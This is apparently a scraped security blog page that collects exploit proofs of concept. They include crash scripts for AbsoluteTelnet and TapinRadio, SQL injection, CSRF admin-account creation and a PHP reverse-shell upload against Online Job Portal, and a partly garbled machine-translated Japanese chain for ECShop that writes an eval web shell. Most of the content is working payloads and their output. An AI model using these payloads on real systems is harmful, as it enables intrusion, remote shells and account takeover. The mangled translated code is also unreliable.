# Exploit Title: AbsoluteTelnet 11.12 - "license name" Denial of Service (PoC)
# Discovery by: chuyreds
# Discovery Date: 2020-02-05
# Vendor Homepage: https://www.celestialsoftware.net/
# Software Link : https://www.celestialsoftware.net/telnet/AbsoluteTelnet11.12.exe
# Tested Version: 11.12
# Vulnerability Type: Denial of Service (DoS) Local
# Tested on OS: Windows 10 Pro x64 es
#Steps to produce the crash:
#1.- Run python code: AbsoluteTelent 11.12_license_name.py
#2.- Open AbsoluteTelent_license_name.txt and copy content to clipboard
#3.- Open AbsoluteTelnet.exe
#4.- Select "Help" > "Enter License Key"
#5.- In "License Name" paste Clipboard
#6.- Crashed
cod = "\x41" * 2500
f = open('AbsoluteTelent_license_name.txt', 'w')
f.write(cod)
f.close()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863170285
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: AbsoluteTelnet 11.12 - "license name" Denial of Service (PoC)
# Discovery by: chuyreds
# Discovery Date: 2020-02-05
# Vendor Homepage: https://www.celestialsoftware.net/
# Software Link : https://www.celestialsoftware.net/telnet/AbsoluteTelnet11.12.exe
# Tested Version: 11.12
# Vulnerability Type: Denial of Service (DoS) Local
# Tested on OS: Windows 10 Pro x64 es
#Steps to produce the crash:
#1.- Run python code: AbsoluteTelent 11.12_license_code.py
#2.- Open AbsoluteTelent_license_code.txt and copy content to clipboard
#3.- Open AbsoluteTelnet.exe
#4.- Select "Help" > "Enter License Key"
#5.- In "License code" paste Clipboard
#6.- Crashed
cod = "\x41" * 2500
f = open('AbsoluteTelent_license_code.txt', 'w')
f.write(cod)
f.close()
# Exploit Title: Online Job Portal 1.0 - 'user_email' SQL Injection
# Dork: N/A
# Date: 2020-02-06
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://www.sourcecodester.com/php/13850/online-job-portal-phppdo.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/janobe/jobportal.zip
# Version: 1.0
# Tested on: Linux
# CVE: N/A
# POC:
# 1)
#
curl -i -s -k -X $'POST' \
-H $'Host: localhost' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101 Firefox/55.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H $'Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 282' -H $'Cookie: PHPSESSID=8aftj770keh6dlgj5sd4a1t5i4' -H $'DNT: 1' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' \
-b $'PHPSESSID=8aftj770keh6dlgj5sd4a1t5i4' \
--data-binary $'user_email=1\'%20aND%20(SeLeCT%201%20FRoM(SeLeCT%20CoUNT(*),CoNCaT((SeLeCT%20(eLT(2=2,1))),CoNCaT_WS(0x203a20,USeR(),DaTaBaSe(),veRSIoN()),FLooR(RaND(0)*2))x%20FRoM%20INFoRMaTIoN_SCHeMa.PLUGINS%20GRoUP%20BY%20x)a)--%20VerAyari&user_pass=0x5665724179617269&btnLogin=0x5665724179617269' \
$'http://localhost/[PATH]/admin/login.php'
#
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2020 19:18:45 GMT
Server: Apache/2.4.38 (Unix) OpenSSL/1.0.2q PHP/5.6.40 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 3251
Connection: close
Content-Type: text/html; charset=UTF-8
.............
<!-- /.login-box -->
Failed to get query handle: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '1root@localhost : exploitdb : 10.1.38-MariaDB1' for key 'group_key'
#
# POC:
# 2)
#
curl -i -s -k -X $'POST' \
-H $'Host: localhost' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101 Firefox/55.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H $'Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 237' -H $'Cookie: PHPSESSID=8aftj770keh6dlgj5sd4a1t5i4' -H $'DNT: 1' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' \
-b $'PHPSESSID=8aftj770keh6dlgj5sd4a1t5i4' \
--data-binary $'USERNAME=1\'%20aND%20(SeLeCT%201%20FRoM(SeLeCT%20CoUNT(*),CoNCaT((SeLeCT%20(eLT(2=2,1))),CoNCaT_WS(0x203a20,USeR(),DaTaBaSe(),veRSIoN()),FLooR(RaND(0)*2))x%20FRoM%20INFoRMaTIoN_SCHeMa.PLUGINS%20GRoUP%20BY%20x)a)--%20verayari&PASS=VerAyari' \
$'http://localhost/[PATH]/process.php?action=login'
#
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2020 19:17:19 GMT
Server: Apache/2.4.38 (Unix) OpenSSL/1.0.2q PHP/5.6.40 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 167
Connection: close
Content-Type: text/html; charset=UTF-8
Failed to get query handle: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '1root@localhost : exploitdb : 10.1.38-MariaDB1' for key 'group_key'
#
# Exploit Title: VIM 8.2 - Denial of Service (PoC)
# Date: 2019-12-17
# Vulnerability: DoS
# Vulnerability Discovery: Dhiraj Mishra
# Vulnerable Version: VIM - Vi IMproved 8.2 (Included patches: 1-131)
# Vendor Homepage: https://www.vim.org/
# References:
# https://github.com/vim/vim/commit/98a336dd497d3422e7efeef9f24cc9e25aeb8a49
# Invalid memory access with search command
PoC: vim --clean -e -s -c 'exe "norm /\x80PS"'
# Exploit Title: TapinRadio 2.12.3 - 'address' Denial of Service (PoC)
# Discovery by: chuyreds
# Discovery Date: 2020-02-05
# Vendor Homepage: http://www.raimersoft.com/rarmaradio.html
# Software Link : http://www.raimersoft.com/downloads/tapinradio_setup_x64.exe
# Tested Version: 2.12.3
# Vulnerability Type: Denial of Service (DoS) Local
# Tested on OS: Windows 10 Pro x64 es
#Steps to produce the crash:
#1.- Run python code: tapinadio_address.py
#2.- Open tapin_add.txt and copy content to clipboard
#3.- Open TapinRadio
#4.- Select "Settings" > "Preferences" > "Miscellaneous"
#5.- Select "Set Application Proxy..."" In "Address" field paste Clipboard
#6.- In Port type "444" > "Username" type "test" > Password type "1234"
#7.- Select "OK" and "OK"
#8.- Crashed
cod = "\x41" * 3000
f = open('tapin_add.txt', 'w')
f.write(cod)
f.close()
# Exploit Title: AbsoluteTelnet 11.12 - 'SSH2/username' Denial of Service (PoC)
# Discovery by: chuyreds
# Discovery Date: 2020-02-05
# Vendor Homepage: https://www.celestialsoftware.net/
# Software Link : https://www.celestialsoftware.net/telnet/AbsoluteTelnet11.12.exe
# Tested Version: 11.12
# Vulnerability Type: Denial of Service (DoS) Local
# Tested on OS: Windows 10 Pro x64 es
#Steps to produce the crash:
#1.- Run python code: AbsoluteTelnet 11.12_username_ssh2.py
#2.- Open absolutetelnet_username_SSH2.txtabsolutetelnet_username.txt and copy content to clipboard
#3.- Open AbsoluteTelnet
#4.- Select "new connection file", "Connection", "SSH2", "Use last username"
#5.- In "username" field paste Clipboard
#6.- Select "OK"
#7.- Crashed
buffer = "\x41" * 1000
f = open ("absolutetelnet_username_SSH2.txt", "w")
f.write(buffer)
f.close()
#Exploit Title: ELAN Smart-Pad 11.10.15.1 - 'ETDService' Unquoted Service Path
#Exploit Author : ZwX
#Exploit Date: 2020-02-05
#Vendor : ELAN Microelectronics
#Vendor Homepage : http://www.emc.com.tw/
#Tested on OS: Windows 10 v1803
#Analyze PoC :
==============
C:\Users\ZwX>sc qc ETDService
[SC] QueryServiceConfig réussite(s)
SERVICE_NAME: ETDService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Elantech\ETDService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Elan Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
0x00はじめに
user.phpの表示関数で問題が発生します。テンプレート変数は制御可能であり、噴射を引き起こし、インジェクションでリモートコード実行を実現できます。
0x01脆弱性分析
1.SQL注入
まず、user.phpの$ back_act変数をhttp_refererから見てみましょう。
割り当て関数は、テンプレート変数に値を割り当てるために使用されます
ディスプレイ関数をもう一度見て、user_passport.dwtテンプレートファイルのコンテンツを読み取り、変数を解析した後にHTMLコンテンツを表示し、_eChashをセグメントとして使用し、$ kを取得してから、処理のためにISNERT_MODに引き渡します。 _eChashはデフォルトであり、ランダムに生成されていないため、$ valコンテンツは自由に制御できます。
非常に重要な場所であるINSERT_MOD関数を見てください。ここでは、動的にコール$ valが渡されて使用されます|セグメントがあり、パラメーターは渡されてから渡されたときにシリアル化する必要があります
/lib_insert.phpを含むinsert_ads関数を見ると、直接挿入できることがわかります

2。コード実行

関数を読み続けます

Tracking_Eval関数
$ position_style変数は、データベースのクエリ構造に由来します

このSQL操作コマンドを部分的なラインブレークで切り捨てることができないため、SQLインジェクションの構築を続けているため、UnionのNUMと協力するためにIDで注釈を構築する必要があります。
関数には判断があります
私たちのIDは '/*で渡されます
*/unionが1,0x272F2A、3,4,5,6,7,8,9,10 ---を選択し、POC:をバイパスできます。
Select A.Ad_id、A.Position_id、A.Media_Type、A.Ad_link、A.Ad_name、P.Ad_Width、P.Ad_Height、P.Position_Style、Rand()は、ecshop27`.`ecs_ad`からrnd as a p.position_id where enabled=1 and start_time='1535678679'およびend_time='1535678679'およびa.position_id=''/*'rind lime */sion Select 1,2,3,4,5,6,7,8,9,10-----
var_dump


GET関数をもう一度見てください、渡されたパラメーターはfetch_str関数によって処理されます

fetch_str関数を追跡すると、ここの文字列処理プロセスは比較的複雑です
preg_replace( '/{([^\} \ n]*)}/e'、 '\ $ this-select(' \\ 1 ');'、$ source);
この行は、たとえば、$ sourceがxxxx {$ asd} xxxであることを意味します。このコード行を処理した後、この結果を返します-select( '$ asd')、および選択関数を調べます。
最初の文字が$ -get_val関数の場合に$を入力します

私たち$ valはそうではありません。 $は再度make_var関数に入ります

最後に、変数から脱出するために単一の引用がここに紹介されています

_varを閉じたいので、最終的なペイロードは
{$ asd ']; assert(base64_decode(' zmlszv9wdxrfy29udgvudhmojzeudhh0jywnz2v0c2hlbgwnkq=='); //} xxx
1.TXTは、Webサイトとディレクトリで生成されます。

getShell exp:
get /user.php?act=login http /1.1
host: 127.0.0.1
user-agent: mozilla/5.0(Windows NT 10.0; wow64; rv336052.0)Gecko/20100101 Firefox/52.0
Accept: Text/HTML、Application/XHTML+XML、Application/XML; Q=0.9、*/*; Q=0.8
Accept-Language: Zh-Cn、Zh; q=0.8、en-us; q=0.5、en; q=0.3
cookie: phpsessid=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255E244738135E418B742B1C9A60F5486AA4559; ECS [visit_times]=1
参考文献: 554FCAE493E564EE0DC75BDF2EBF94CAADS | A:33: {s:33:'Num '; S:280:'*/ユニオン選択1,0x272F2A、3,4,5,6,7,8,0x7B24617364275D3B617373657274286261736536 345F6465636F646528275A6D6C735A56397764585266593239756447567564484D 6F4A7A4575634768774A79776E50443977777614841675A585A686243676B5831425 0553152624D544D7A4E3130704F79412F506963702729293B2FF2F7D787878,10- - '; s:2:'id'; s: ''/*';}
Connection:閉じます
アップグレード-Insecure-Requests: 1
Cache-Control: Max-age=0
1.PHPパスワードはWebサイトルートディレクトリで生成されます:1337
0x02脆弱性の再発
1.SQL注入繁殖
1。URL接続アドレスを開く:
http://192.168.1.9/user.php?action=login
2.パケットキャプチャを渡し、ブランズーツまたはフィドラーを介してインターセプトし、参照フィールドをHTTPヘッダーに追加してPCOを追加し、ここでSQLインジェクションをテストするためにPCを追加します。

3。ペイロード:
get /user.php?act=login http /1.1
HOST: 192.168.1.9
user-agent: mozilla/5.0(Windows NT 10.0; wow64; rv336052.0)Gecko/20100101 Firefox/52.0
Accept: Text/HTML、Application/XHTML+XML、Application/XML; Q=0.9、*/*; Q=0.8
Accept-Language: Zh-Cn、Zh; q=0.8、en-us; q=0.5、en; q=0.3
cookie: phpsessid=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255E244738135E418B742B1C9A60F5486AA4559; ECS [visit_times]=1
Referer: 554FCAE493E564EE0DC75BDF2EBF94CAADS | A:3: {S:3:'NUM '; S:72:'0,1手順分析(ExtractValue(rand()、concat(0x7e、version())、1)---- '; s33602:'id'; i:1;}
Connection:閉じます
アップグレード-Insecure-Requests: 1
Cache-Control: Max-age=0
2。コード実行シェルの再現を書き込み
1。URL接続アドレスを開きます。
http://192.168.1.9/user.php?action=login
2.パケットキャプチャをパスし、ブルンスーツまたはフィドラーを介してインターセプトし、参照フィールドをHTTPヘッダーに追加してPCOを追加し、シェルPOCにテストを追加します

3。ペイロード:
get /user.php?act=login http /1.1
host: 127.0.0.1
user-agent: mozilla/5.0(Windows NT 10.0; wow64; rv336052.0)Gecko/20100101 Firefox/52.0
Accept: Text/HTML、Application/XHTML+XML、Application/XML; Q=0.9、*/*; Q=0.8
Accept-Language: Zh-Cn、Zh; q=0.8、en-us; q=0.5、en; q=0.3
cookie: phpsessid=9odrkfn7munb3vfksdhldob2d0; ECS_ID=1255E244738135E418B742B1C9A60F5486AA4559; ECS [visit_times]=1
参考文献: 554FCAE493E564EE0DC75BDF2EBF94CAADS | A:33: {s:33:'Num '; S:280:'*/ユニオン選択1,0x272F2A、3,4,5,6,7,8,0x7B24617364275D3B617373657274286261736536 345F6465636F646528275A6D6C735A56397764585266593239756447567564484D 6F4A7A4575634768774A79776E50443977777614841675A585A686243676B5831425 0553152624D544D7A4E3130704F79412F506963702729293B2FF2F7D787878,10- - '; s:2:'id'; s: ''/*';}
Connection:閉じます
アップグレード-Insecure-Requests: 1
Cache-Control: Max-age=0
ここの16進数は、文字列に変換できることに注意してください。
0x7b24617364275d3b617373657274286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a7a45 75634768774a79776e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d78788
弦:
{$ asd ']; assert(base64_decode(' zmlszv9wdxrfy29udgvudhmojzeucghwjywnpd9wahagzzzzhbcgkx1bpu1rbmtmzn10poya/picp '); ///} xxx
base64復号化:
zmlszv9wdxrfy29udgvudhmojzeucghwjywnpd9wahagzxzhbcgkx1bpu1rbmtmzn10poya/picp ---
file_put_contents( '1.php'、 '?php eval($ _ post [1337]);')
0x03脆弱性の影響
ECSHOP 2.XECSHOP 3.6
0x04修理提案
一時的な処理方法は、include/lib_insert.phpファイルの関連する脆弱性のコードを変更し、データを整数に変換するように強制します。 intValの制限は、$ arr [id]および$ arr [num]の前に追加されます。変更する必要がある場所は次のとおりです。

ECShop 3.6.0は上記の脆弱性を修正したため、できるだけ早く最新バージョン3.6.0に更新することをお勧めします
0x05参照リンク
http://RINGK3Y.COM/2018/08/31/ECSHOP2-X%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C
0x06付録
脆弱性を確認するためのPythonスクリプト:
#!/usr/bin/python
#Coding: UTF-8
要求をreqとしてインポートします
def run(url):
'http'がurl:ではない場合
url='http://' + url
url=url + '/user.php?act=login'
URLを印刷、
Headers={'Referer':'554FCAE493E564EE0DC75BDF2EBF94CAADS | A:3: {S:'NUM'; S:161 \ \
: '*/Union Select 1,0x272F2A、3,4,5,6,7,8,0x7B247B24686F6D65275D3B61737365727428626173 \
6536345F6465636F646528276347687776157356D627967704F773D3D272929293B2FF2F7D7D、10 ---- '; S: \
2:'id '; s:' \ '/*'; s:43360'name '; s:'ads';}
try:
res=req.get(url、headers=headers、timeout=8)
例外を除き、E:
印刷e
return '---- vuln no vuln'
content=res.content
コンテンツ:の「disable_functions」の場合
return '---- vulnを持っている!」
else:
return '---- vuln no vuln'
__name__=='__main __' :の場合
sysをインポートします
url=sys.argv [1]
プリントラン(URL)
# Exploit Title: TapinRadio 2.12.3 - 'username' Denial of Service (PoC)
# Discovery by: chuyreds
# Discovery Date: 2020-02-05
# Vendor Homepage: http://www.raimersoft.com/rarmaradio.html
# Software Link : http://www.raimersoft.com/downloads/tapinradio_setup_x64.exe
# Tested Version: 2.12.3
# Vulnerability Type: Denial of Service (DoS) Local
# Tested on OS: Windows 10 Pro x64 es
#Steps to produce the crash:
#1.- Run python code: tapinadio_user.py
#2.- Open tapin_user.txt and copy content to clipboard
#3.- Open TapinRadio
#4.- Select "Settings" > "Preferences" > "Miscellaneous"
#5.- Select "Set Application Proxy..."" In "Username" field paste Clipboard
#6.- In Server type "1.1.1.1" > Port type 444 > Password type "1234"
#7.- Select "OK" and "OK"
#8.- Crashed
cod = "\x41" * 10000
f = open('tapin_user.txt', 'w')
f.write(cod)
f.close()
# Exploit Title: Online Job Portal 1.0 - Remote Code Execution
# Dork: N/A
# Date: 2020-02-06
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://www.sourcecodester.com/php/13850/online-job-portal-phppdo.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/janobe/jobportal.zip
# Version: 1.0
# Tested on: Linux
# CVE: N/A
# POC:
# 1)
#
curl -i -s -k -X $'POST' \
-H $'Host: localhost' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101 Firefox/55.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H $'Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: multipart/form-data; boundary=---------------------------1852293616672951051689730436' -H $'Content-Length: 781' -H $'Referer: http://localhost/[PATH]/admin/user/index.php?view=view' -H $'Cookie: PHPSESSID=8aftj770keh6dlgj5sd4a1t5i4' -H $'DNT: 1' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' \
-b $'PHPSESSID=8aftj770keh6dlgj5sd4a1t5i4' \
--data-binary $'-----------------------------1852293616672951051689730436\x0d\x0aContent-Disposition: form-data; name=\"mealid\"\x0d\x0a\x0d\x0a\x0d\x0a-----------------------------1852293616672951051689730436\x0d\x0aContent-Disposition: form-data; name=\"MAX_FILE_SIZE\"\x0d\x0a\x0d\x0a1000000\x0d\x0a-----------------------------1852293616672951051689730436\x0d\x0aContent-Disposition: form-data; name=\"photo\"; filename=\"exp.php\"\x0d\x0aContent-Type: application/x-php\x0d\x0a\x0d\x0aGIF89c;\x0d\x0a<?php $sock = fsockopen(\'192.168.1.104\',6666);\x0d\x0a$descriptorspec = array(\x0d\x0a0 => $sock,\x0d\x0a1 => $sock,\x0d\x0a2 => $sock\x0d\x0a);\x0d\x0a\x0d\x0a$process = proc_open(\'/bin/sh\', $descriptorspec, $pipes);\x0d\x0aproc_close($process);?>\x0d\x0a\x0d\x0a-----------------------------1852293616672951051689730436\x0d\x0aContent-Disposition: form-data; name=\"savephoto\"\x0d\x0a\x0d\x0a\x0d\x0a-----------------------------1852293616672951051689730436--\x0d\x0a' \
$'http://localhost/[PATH]/admin/user/controller.php?action=photos'
#
curl -i -s -k -X $'GET' \
-H $'Host: localhost' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101 Firefox/55.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H $'Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3' -H $'Accept-Encoding: gzip, deflate' -H $'Cookie: PHPSESSID=8aftj770keh6dlgj5sd4a1t5i4' -H $'DNT: 1' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' \
-b $'PHPSESSID=8aftj770keh6dlgj5sd4a1t5i4' \
$'http://localhost/[PATH]/admin/user/photos/exp.php'
#
root@ihsan:~/ExploitDB# nc -nlvp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.1.104.
Ncat: Connection from 192.168.1.104:35574.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
#
# Exploit Title: Online Job Portal 1.0 - Cross Site Request Forgery (Add User)
# Dork: N/A
# Date: 2020-02-06
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://www.sourcecodester.com/php/13850/online-job-portal-phppdo.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/janobe/jobportal.zip
# Version: 1.0
# Tested on: Linux
# CVE: N/A
# POC:
# 1)
# Add User..
#
POST /admin/user/controller.php?action=add HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Cookie: PHPSESSID=8aftj770keh6dlgj5sd4a1t5i4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
user_id=1&deptid=&U_NAME=hacker&deptid=&U_USERNAME=hacker&deptid=&U_PASS=hacker&U_ROLE=Administrator&save=
#
# POC:
# 2)
# Edit User..
#
POST /admin/user/controller.php?action=edit HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
